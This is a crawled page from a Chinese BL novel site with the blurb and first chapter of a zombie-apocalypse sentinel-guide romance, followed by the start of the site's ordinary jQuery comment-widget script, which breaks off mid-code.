

--- FILE ---
content_type: text/html
request_url: http://www.fuxsb.cc/qihuan/8281.html
body_size: 9556
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>他的毒舌向导-作者:风月掌柜【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="他的毒舌向导风月掌柜,他的毒舌向导txt在线阅读,他的毒舌向导完结" />
<meta name="description" content="《他的毒舌向导》在线阅读，作者：风月掌柜，已完结。首席哨兵方麒有个秘密。 他心中有个少年，白衬衫，细手腕，坐窗前。 一坐好多年，直到他熬成一个糙汉高龄哨兵，那少年的身影依旧熠熠生辉。 这一年丧尸病毒爆发，他居然又遇到了那人。 可是画风怎么变了？眼前这个毒舌、刻薄的四眼小白脸究竟是谁？ 那个把…"/>
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/8281.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 他的毒舌向导 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=风月掌柜&show=writer">风月掌柜</a></strong>
	    <span>时间：2019-10-19 09:57:42</span>
		<span><small>标签：</small><a href="/tags-170-0.html" target="_blank">强强</a>  <a href="/tags-196-0.html" target="_blank">天作之合</a>  <a href="/tags-231-0.html" target="_blank">未来架空</a>  <a href="/tags-435-0.html" target="_blank">末世</a>  <a href="/tags-612-0.html" target="_blank">哨向</a></span>
	  </div>
	  <div class="co-by">
    　　首席哨兵方麒有个秘密。<br />
　　他心中有个少年，白衬衫，细手腕，坐窗前。<br />
　　一坐好多年，直到他熬成一个糙汉高龄哨兵，那少年的身影依旧熠熠生辉。<br />
　　这一年丧尸病毒爆发，他居然又遇到了那人。<br />
　　可是画风怎么变了？眼前这个毒舌、刻薄的四眼小白脸究竟是谁？<br />
　　那个把哨兵按在地上无情摩擦的人究竟是谁？<br />
　　你还我白月光！！<br />
　　方陆的场合：<br />
　　方队：&ldquo;我方麒就是被枪打死，往丧尸堆里跳进去，死外边，也不要这个阴险的四眼小白脸当向导！&rdquo;<br />
　　陆老师（手术刀飞出）：&ldquo;哦？&rdquo;<br />
　　不久后&hellip;&hellip;<br />
　　方队：&ldquo;永久结合了解一下。&rdquo;<br />
　　你是年少的欢喜，是晦暗而隐秘的欲望，是苦涩而长久的思念，是坚守和生存的勇气。<br />
　　tip：<br />
　　1.兵痞强势哨兵攻&amp;冰山女王向导受<br />
　　2.哨向+末世背景。<br />
　　3.1v1，打怪揭秘。<br />
　　谢谢各位小可爱一直以来的支持，真的，一个没有狗血霸总金手指，没有娘炮带球跑的故事，追了大半年，一直没放弃我，爱你们~笔芯~<br />
内容标签： 强强 天作之合 末世 未来架空<br />
搜索关键字：主角：陆阑秋，方麒 ┃ 配角：宋之孝等 ┃ 其它：哨向，末世，强强<br />
　　=============<br />
<br />
第1章 章一 幸运的报到日<br />
　　&ldquo;第一天上班就迟到了应该怎么办，在线等，挺急的。&rdquo;<br />
　　宋之孝站在普外科办公室门口，手指飞快地在某乎的热门答案上滑动，隔壁病房里的电视机正在播放晨间新闻：<br />
　　&ldquo;今天是2022年11月1日，小雨，气温9到11度，受西伯利亚冷空气影响，近期会持续降温，请各位市民朋友注意增减衣物，接下来为您播报晨间新闻&hellip;&hellip;&rdquo;<br />
　　某乎的答案上清一色的&ldquo;扣工资啊，还能怎样&rdquo;&ldquo;少年坚强一点，回头多拍拍上司马屁&rdquo;之类的废话。<br />
　　都是站着说话不腰疼的。<br />
　　走廊上因为中央空调的原因，感觉不到一点寒冷，宋之孝心里冰冷极了。<br />
　　08：25，里面正在交接班。<br />
　　已经到了主任发言的时候了，中年男子低沉的声音正在做工作总结。<br />
　　他迟到了，没有赶上八点的交班，只有在办公室门口等着。<br />
　　都怪昨晚熬夜看球赛，他咬咬牙，成年人的世界没有原因，只有结果。<br />
　　所以他现在只能为自己不靠谱的自制力买单。<br />
　　他是规培医师，第四年。<br />
　　对，正常人三年，他四年。<br />
　　一般科室对实习和助理医师不做特殊要求，研究生因为有导师撑腰相对宽容，规培生则是典型的爹不疼娘不爱，起得比鸡早，干的比牛多。<br />
　　他本来还指望表现好能留院，现在看来肯定不会是普外科了，这辈子都不可能了。<br />
　　那些网友说的什么？扣工资？<br />
　　规培工资本来就不高，再扣只能吃土。<br />
　　拍马屁&mdash;&mdash;不晓得这个科室的教学秘书脾气怎么样，如果遇上个刻薄的，那也不好过。<br />
　　再者说如果真的给主任留下了不好的印象，穿小鞋就算了，出科评级只怕就不会太好。<br />
　　如果影响到最终毕业，那才是得不偿失。<br />
　　宋之孝心里苦，很想抽根烟缓解一下。<br />
　　可是医院禁烟。<br />
　　就在他被出风口的暖气吹得就要睡着的时候，中年男子低沉的声音结束了，里面众人开始骚动，大概是快完事了，意味着审判他的时候终于来了。<br />
　　这时候，一个清冷的声音响了起来，略低，像是夏天里吃的绿豆刨冰，带着一点颗粒感，却莫名地让人觉得清爽。<br />
　　宋之孝有些好奇，于是又悄悄朝大门靠近了一点。<br />
　　&ldquo;主任，关于17床的病人，我还是有些话想说。&rdquo;<br />
　　好听的声音，冷淡的语气。<br />
　　&ldquo;阑秋，关于这件事，就不要再说了，对方专门给我打的电话拜托我，我也不好拒绝，我相信你可以应付的。&rdquo;之前总结发言的中年男人，显然不想继续讨论此事，转而提起另一个话题：&ldquo;好了，今天是新同学报道的日子，教学秘书赶紧安排工作吧。&rdquo;<br />
　　宋之孝赶紧退回原位，大门&ldquo;唰&rdquo;一声被打开，一个中年男子走了出来。<br />
　　那人看见宋之孝穿着白大褂站在门口，愣了一下，瞟了一眼他的胸牌，顿时明白了他的目的。<br />
　　男子扭头对身后的人道：&ldquo;喏，这还有一个，看样子是迟到了。都交给你吧，我还有事，回办公室了。&rdquo;<br />
　　说完便头也不回地走掉了。<br />
　　宋之孝硬着头皮走了上去，畏畏缩缩地低着头，不敢抬头见人。<br />
　　&ldquo;医院是新出台了文件，把上班时间延迟到了八点半吗？&rdquo;<br />
　　他之前听见的那个绿豆冰一样的声音响了起来。<br />
　　宋之孝继续低头装鹌鹑，摇摇头。<br />
　　&ldquo;低着头干嘛？地上有金子还是怎么？&rdquo;<br />
　　声音好听是好听，可惜说的话不怎么悦耳。<br />
　　宋之孝这才磨磨蹭蹭抬起了头。<br />
　　眼前是个年轻男人，瘦高颀长的身段，面白如玉，临风玉树一样的好看，一双躲在镜片后面的凤眼冷冽而威严，仔细看，能在眼睑处看到一颗泪痣，使得这一张冷漠坚硬的脸显出几分莫名的纤弱。<br />
　　&ldquo;绿豆冰棒&rdquo;手里拿着一本名册&mdash;&mdash;当然，就是宋之孝的生死簿，从头到脚冷冷地看了他一眼，在宋之孝考虑是否应该继续回避对方目光的时候，那人终于开了尊口：<br />
　　&ldquo;昨晚哪支球队赢了？&rdquo;<br />
　　B队嘛，最后伤停补时进的决胜一球，那一球漂亮得很。宋之孝只敢想想，没有说话。<br />
　　见他沉默，对方已经&ldquo;啪&rdquo;一声合上名册，面无表情说道：&ldquo;宋之孝，急诊方向，规培第三年？&rdquo;<br />
　　准确来说是延期规培，他之前有一年逃了三个月的时间去旅游，结果倒霉被科研科给查到了，得把翘掉了的三个月给补上。当然这些他只能继续想想，不敢说出来。<br />
　　对方冷笑一声，绿豆冰一样清凉的声线，低笑时像是带着气流翻涌，又生动又撩人。<br />
　　那人对着后面站着的三个待宰小鸡崽一般的规培生道：&ldquo;普外科是本院重点科室，每天早上八点交班，各位同学务必请提前十五分钟到达办公室，以便了解你们带教老师床上病人昨天的检查结果。不管你昨天是因为电视太好看而熬夜&rdquo;说道这里，对方顿了顿，看了一眼宋之孝，继续道：&ldquo;还是球赛太精彩，务必，请按照我说的时间到位。&rdquo;<br />
　　哦豁，一来就踩了地雷。宋之孝心中默默吐槽。<br />
　　&ldquo;顺便说一下，&rdquo;对方朝他露出一个看不出喜悦的微笑：&ldquo;我是你的带教老师，陆阑秋。&rdquo;<br />
　　运气爆棚，中了头彩，早知昨晚就买一注了。宋之孝望着对方名牌上面名字后边缀着的&ldquo;科室副主任，主治医师&rdquo;等一堆头衔，此刻内心只剩下这一个念头。<br />
　　&ldquo;对了，三个月之后的出科考试由我负责。如果你还想在我这里拿到好一点的成绩和评语，请你务必，&rdquo;对方说道这里，顿了一下，意味深长地看了一眼宋之孝：&ldquo;务必按照我的要求来。&rdquo;<br />
　　宋之孝不晓得自己是怎么在对方寒冷的眼神中存活下来的，只知道周围其他规培生的眼神中，都传递着一个信息：<br />
　　真是个可怜的倒霉蛋。<br />
　　之后便无非是一些注意事项，科室构造等一些老生常谈的话题。<br />
　　这些事情搞完已经是将近九点，据说那位绿豆冰棒之后还有三台手术，所以那人把工作安排完便神色匆匆地将白大褂一换就下手术室去了。<br />
　　自己初来乍到，对方只让自己用他的工号进了系统，了解他手上的病人，顺便写写病历。<br />
　　这科室手术分四组操作，每一组都有一个主任、主治、住院和规培生。每一台手术一般由主任医师主刀，其他几人为助手。<br />
　　他们这组的老大名义上是今天的主任，但是实际上主刀的是那位Mr.绿豆冰棒，而他自己之后便会从拉钩到皮肤缝合到小手术的各种进阶。<br />
　　当然，现在他只能在这里苦逼地写病历。<br />
　　他注意到这一组一共24个在床病人，而其中，就有刚刚那人提过的17床。<br />
　　这人究竟是何方神圣，让那位绿豆冰都觉得棘手？<br />
　　听口气似乎是主任的熟人介绍的，这倒十分常见，无论什么时候，熟人效应总是十分麻烦的。<br />
　　不过这些问题都不是他一个小医生考虑的，他现在，只需要把病历写好，夹着尾巴、起早贪黑地把这三个月混过去就好了。<br />
　　一上午时间匆匆而过，天气尚好，宋之孝刚在医院食堂吃了午饭，准备回科室值班室休息一下。<br />
　　冬天是老年病高发期，一路上全是一阵撕心裂肺的咳嗽声，医院中央空调开的极强，更是勾得人蠢蠢欲睡。<br />
　　穿过两栋楼之间的长廊，一阵冬日里的冷风吹来，他赶紧捂紧了领口，免得身上好不容易吃出来的一点热气儿跑了，他刚刚脱了工作服犯懒没穿外套，此刻冻得浑身直打哆嗦。<br />
　　经过更衣室的时候，他想起自己把手机落在白大褂口袋里了，便准备进去找找。<br />
　　他们科室的换衣间是男女分开两间屋子，两间屋子连在一起，中间隔了一个洗手池。另一边是女换衣间，包括女医生和护士都在一起。<br />
　　他刚刚一撩门帘探出一个头，就见楼上消化科的护士张兰站在门口，这姑娘他在转消化科时有些印象，护理部从不缺美女，这张兰是他们这一届排的上号的美女，身材高挑气质若兰，大家都传她以后肯定是要进修护理在职硕士的，眼瞅着奔护士长的位置去的。<br />
　　她手中捧着一件礼物，那是最新一季情人节限定的巧克力，叫&ldquo;一生挚爱&rdquo;的，女孩子总喜欢买来送给暗恋的男孩子。<br />
　　可是此刻她的眼神很不寻常，眼里闪耀着灼人的狂热，仿佛此刻站在她面前的，是瘾君子唯一的毒品，赌徒仅剩的赌资。一种近乎于病态的狂热。<br />
　　宋之孝出于职业敏感，首先注意到的，是那姑娘的手，纤白素净，修长无骨。<br />
　　仿佛是忽然之间，那双平日里打针输液量血压的漂亮得像一朵无香兰花儿似的双手，突然间仿佛被一阵霜打过，以肉眼可见的速度迅速枯萎了下来。迅速泛出青蓝的颜色，甚至，长出青紫的尸斑。<br />
　　宋之孝虽然是个医务工作者，但毕竟资历尚浅，临床经验颇为不足，很少见过真正的死人，更别说这种通常出现在死亡时间超过24小时的人身上才会出现的尸斑。<br />
　　他有些不解的看向张兰，好家伙，张兰的脸更吓人，那正在以肉眼腐烂的脸上，已经看不到从前那娇俏动人的女孩儿的半点痕迹了。<br />
　　宋之孝第一个念头是：丧尸。<br />
　　2022年11月1日，在后来各个版本的历史书上，都以不同的角度记录了这个事件。因为是人类史上第一次大规模的丧尸病毒爆发，在那之后很长一段时间里面，他们这座城市，被外界称作&ldquo;丧城&rdquo;。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共141页:</a></li><li><a>第1页</a></li><li><a href="/qihuan/8281_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/qihuan/8281_2.html">2</a></li><li><a href="/qihuan/8281_3.html">3</a></li><li><a href="/qihuan/8281_4.html">4</a></li><li><a href="/qihuan/8281_5.html">5</a></li><li><a href="/qihuan/8281_6.html">6</a></li><li><a href="/qihuan/8281_7.html">7</a></li><li><a href="/qihuan/8281_8.html">8</a></li><li><a href="/qihuan/8281_9.html">9</a></li><li><a href="/qihuan/8281_10.html">10</a></li><li><a href="/qihuan/8281_11.html">11</a></li><li><a href="/qihuan/8281_12.html">12</a></li><li><a href="/qihuan/8281_13.html">13</a></li><li><a href="/qihuan/8281_14.html">14</a></li><li><a href="/qihuan/8281_15.html">15</a></li><li><a href="/qihuan/8281_16.html">16</a></li><li><a href="/qihuan/8281_17.html">17</a></li><li><a href="/qihuan/8281_18.html">18</a></li><li><a href="/qihuan/8281_19.html">19</a></li><li><a href="/qihuan/8281_20.html">20</a></li><li><a href="/qihuan/8281_21.html">21</a></li><li><a href="/qihuan/8281_22.html">22</a></li><li><a href="/qihuan/8281_23.html">23</a></li><li><a href="/qihuan/8281_24.html">24</a></li><li><a href="/qihuan/8281_25.html">25</a></li><li><a href="/qihuan/8281_26.html">26</a></li><li><a href="/qihuan/8281_27.html">27</a></li><li><a href="/qihuan/8281_28.html">28</a></li><li><a href="/qihuan/8281_29.html">29</a></li><li><a href="/qihuan/8281_30.html">30</a></li><li><a href="/qihuan/8281_31.html">31</a></li><li><a href="/qihuan/8281_32.html">32</a></li><li><a href="/qihuan/8281_33.html">33</a></li><li><a href="/qihuan/8281_34.html">34</a></li><li><a href="/qihuan/8281_35.html">35</a></li><li><a href="/qihuan/8281_36.html">36</a></li><li><a href="/qihuan/8281_37.html">37</a></li><li><a href="/qihuan/8281_38.html">38</a></li><li><a href="/qihuan/8281_39.html">39</a></li><li><a href="/qihuan/8281_40.html">40</a></li><li><a href="/qihuan/8281_41.html">41</a></li><li><a href="/qihuan/8281_42.html">42</a></li><li><a href="/qihuan/8281_43.html">43</a></li><li><a href="/qihuan/8281_44.html">44</a></li><li><a href="/qihuan/8281_45.html">45</a></li><li><a href="/qihuan/8281_46.html">46</a></li><li><a href="/qihuan/8281_47.html">47</a></li><li><a href="/qihuan/8281_48.html">48</a></li><li><a href="/qihuan/8281_49.html">49</a></li><li><a href="/qihuan/8281_50.html">50</a></li><li><a href="/qihuan/8281_51.html">51</a></li><li><a href="/qihuan/8281_52.html">52</a></li><li><a href="/qihuan/8281_53.html">53</a></li><li><a href="/qihuan/8281_54.html">54</a></li><li><a href="/qihuan/8281_55.html">55</a></li><li><a href="/qihuan/8281_56.html">56</a></li><li><a href="/qihuan/8281_57.html">57</a></li><li><a href="/qihuan/8281_58.html">58</a></li><li><a href="/qihuan/8281_59.html">59</a></li><li><a href="/qihuan/8281_60.html">60</a></li><li><a href="/qihuan/8281_61.html">61</a></li><li><a href="/qihuan/8281_62.html">62</a></li><li><a href="/qihuan/8281_63.html">63</a></li><li><a href="/qihuan/8281_64.html">64</a></li><li><a href="/qihuan/8281_65.html">65</a></li><li><a href="/qihuan/8281_66.html">66</a></li><li><a href="/qihuan/8281_67.html">67</a></li><li><a href="/qihuan/8281_68.html">68</a></li><li><a href="/qihuan/8281_69.html">69</a></li><li><a href="/qihuan/8281_70.html">70</a></li><li><a href="/qihuan/8281_71.html">71</a></li><li><a href="/qihuan/8281_72.html">72</a></li><li><a href="/qihuan/8281_73.html">73</a></li><li><a href="/qihuan/8281_74.html">74</a></li><li><a href="/qihuan/8281_75.html">75</a></li><li><a href="/qihuan/8281_76.html">76</a></li><li><a href="/qihuan/8281_77.html">77</a></li><li><a href="/qihuan/8281_78.html">78</a></li><li><a href="/qihuan/8281_79.html">79</a></li><li><a href="/qihuan/8281_80.html">80</a></li><li><a href="/qihuan/8281_81.html">81</a></li><li><a href="/qihuan/8281_82.html">82</a></li><li><a href="/qihuan/8281_83.html">83</a></li><li><a href="/qihuan/8281_84.html">84</a></li><li><a href="/qihuan/8281_85.html">85</a></li><li><a href="/qihuan/8281_86.html">86</a></li><li><a href="/qihuan/8281_87.html">87</a></li><li><a href="/qihuan/8281_88.html">88</a></li><li><a href="/qihuan/8281_89.html">89</a></li><li><a href="/qihuan/8281_90.html">90</a></li><li><a href="/qihuan/8281_91.html">91</a></li><li><a href="/qihuan/8281_92.html">92</a></li><li><a href="/qihuan/8281_93.html">93</a></li><li><a href="/qihuan/8281_94.html">94</a></li><li><a href="/qihuan/8281_95.html">95</a></li><li><a href="/qihuan/8281_96.html">96</a></li><li><a href="/qihuan/8281_97.html">97</a></li><li><a href="/qihuan/8281_98.html">98</a></li><li><a href="/qihuan/8281_99.html">99</a></li><li><a href="/qihuan/8281_100.html">100</a></li><li><a href="/qihuan/8281_101.html">101</a></li><li><a href="/qihuan/8281_102.html">102</a></li><li><a href="/qihuan/8281_103.html">103</a></li><li><a href="/qihuan/8281_104.html">104</a></li><li><a href="/qihuan/8281_105.html">105</a></li><li><a href="/qihuan/8281_106.html">106</a></li><li><a href="/qihuan/8281_107.html">107</a></li><li><a href="/qihuan/8281_108.html">108</a></li><li><a href="/qihuan/8281_109.html">109</a></li><li><a href="/qihuan/8281_110.html">110</a></li><li><a href="/qihuan/8281_111.html">111</a></li><li><a href="/qihuan/8281_112.html">112</a></li><li><a href="/qihuan/8281_113.html">113</a></li><li><a href="/qihuan/8281_114.html">114</a></li><li><a href="/qihuan/8281_115.html">115</a></li><li><a href="/qihuan/8281_116.html">116</a></li><li><a href="/qihuan/8281_117.html">117</a></li><li><a href="/qihuan/8281_118.html">118</a></li><li><a href="/qihuan/8281_119.html">119</a></li><li><a href="/qihuan/8281_120.html">120</a></li><li><a href="/qihuan/8281_121.html">121</a></li><li><a href="/qihuan/8281_122.html">122</a></li><li><a href="/qihuan/8281_123.html">123</a></li><li><a href="/qihuan/8281_124.html">124</a></li><li><a href="/qihuan/8281_125.html">125</a></li><li><a href="/qihuan/8281_126.html">126</a></li><li><a href="/qihuan/8281_127.html">127</a></li><li><a href="/qihuan/8281_128.html">128</a></li><li><a href="/qihuan/8281_129.html">129</a></li><li><a href="/qihuan/8281_130.html">130</a></li><li><a href="/qihuan/8281_131.html">131</a></li><li><a href="/qihuan/8281_132.html">132</a></li><li><a href="/qihuan/8281_133.html">133</a></li><li><a href="/qihuan/8281_134.html">134</a></li><li><a href="/qihuan/8281_135.html">135</a></li><li><a href="/qihuan/8281_136.html">136</a></li><li><a href="/qihuan/8281_137.html">137</a></li><li><a href="/qihuan/8281_138.html">138</a></li><li><a href="/qihuan/8281_139.html">139</a></li><li><a href="/qihuan/8281_140.html">140</a></li><li><a href="/qihuan/8281_141.html">141</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/8280.html"  target="_blank">建设非人大厦</a></p>
<p><a href="/qihuan/8278.html"  target="_blank">灶王不上班</a></p>
<p><a href="/qihuan/8274.html"  target="_blank">抑制剂的错误使用方式</a></p>
<p><a href="/qihuan/8272.html"  target="_blank">杀青宴</a></p>
<p><a href="/qihuan/8270.html"  target="_blank">末世夫夫现代种田日常</a></p>
<p><a href="/qihuan/8267.html"  target="_blank">军门长媳 下</a></p>
<p><a href="/qihuan/8266.html"  target="_blank">军门长媳 上</a></p>
<p><a href="/qihuan/8263.html"  target="_blank">大风刮来的男朋友</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=风月掌柜&show=writer">更多</a></h3>
<p><a href="/qihuan/8281.html"  target="_blank">他的毒舌向导</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/8280.html'>建设非人大厦</a></p>
        <p>下一篇：<a href='/qihuan/8282.html'>只有强者才配拥有花瓶</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=8281&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=8281&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/?id=8281&classid=7
body_size: 6695
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var tag=$(this).data('tag');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_face_box').removeClass('active');});$(document).on('click','.com_pl_record_filter a',function(){$('.com_pl_record_filter a').removeClass('active');$(this).addClass('active');var filter=$(this).data('filter');that.record.config.orderby=filter;that.showIndicator();that.record.refresh();});$(document).on('click','.com_pl_post_img_box',function(e){e.stopPropagation();});$(document).on('click','.com_pl_post_img_box a',function(e){e.stopPropagation();var url=$(this).prev('input').val();if(!url){that.toast('请先填写图片完整地址');}else if(url.indexOf('http')==0&&(/\.(gif|jpg|jpeg|png|GIF|JPEG|JPG|PNG)$/.test(url))){var tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var 